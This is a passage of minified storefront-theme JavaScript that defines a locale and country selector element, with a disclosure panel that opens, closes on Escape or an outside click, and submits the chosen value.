customElements.define("date-countdown-timer",DateCountdownTimer);class LocalizationForm extends HTMLElement{constructor(){super(),(this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")}),this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach((t)=>t.addEventListener("click",this.onItemClick.bind(this))),document.addEventListener("click",this.handleClickOutside.bind(this))}
hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}
onContainerKeyUp(t){"ESCAPE"===t.code.toUpperCase()&&(this.hidePanel(),this.elements.button.focus())}
onItemClick(t){t.preventDefault();let e=this.querySelector("form");(this.elements.input.value=t.currentTarget.dataset.value),e&&e.submit()}
openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",("false"===this.elements.button.getAttribute("aria-expanded")).toString())}
handleClickOutside(t){this.contains(t.target)||this.hidePanel()}}
customElements.define("localization-form",LocalizationForm)